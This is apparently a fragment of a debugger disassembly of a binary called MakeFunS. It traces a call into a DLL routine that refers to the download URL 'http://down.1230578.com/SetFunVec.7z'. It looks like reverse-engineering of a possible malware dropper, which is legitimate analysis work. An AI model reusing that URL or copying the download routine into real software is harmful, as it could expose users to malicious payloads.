 0040147F . 83C4 04 add esp,0x4
00401482 . 3BFB cmp edi,ebx
00401484 .⌄ 74 14 je short MakeFunS.0040149A
00401486 . 8BCF mov ecx,edi
00401488 . E8 C3420000 call MakeFunS.00405750
0040148D . FFD0 call eax
0040148F . 8BF7 mov esi,edi
00401491 . E8 6A430000 call MakeFunS.00405800
00401496 . 8B7424 14 mov esi,dword ptr ss:[esp+0x14]
0040149A > 56 push esi
0040149B . FF15 58E1430 call dword ptr ds:[<&MSVCR100.operator msvcr100.operator delete
eax=10002090
地址 HEX 数据 反汇编 注释
10002090 6A FF push -0x1
10002092 68 FE9B0210 push 0x10029BFE
10002097 64:A1 00000000 mov eax,dword ptr fs:[0]
1000209D 50 push eax
1000209E 64:8925 000000 mov dword ptr fs:[0],esp
100020A5 81EC 38010000 sub esp,0x138
100020AB 8A4424 03 mov al,byte ptr ss:[esp+0x3]
100020AF 53 push ebx
100020B0 55 push ebp
100020B1 56 push esi
100020B2 33DB xor ebx,ebx
100020B4 57 push edi
100020B5 53 push ebx
100020B6 8D4C24 28 lea ecx,dword ptr ss:[esp+0x28]
100020BA 884424 28 mov byte ptr ss:[esp+0x28],al
100020BE E8 2D080000 call 100028F0
100020C3 BF 9CEA0210 mov edi,0x1002EA9C ASCII "http://down.1230578.com/SetFunVec.7z"
100020C8 83C9 FF or ecx,-0x1
100020CB 33C0 xor eax,eax
100020CD 6A 01 push 0x1
100020CF F2:AE repne scas byte ptr es:[edi]
100020D1 F7D1 not ecx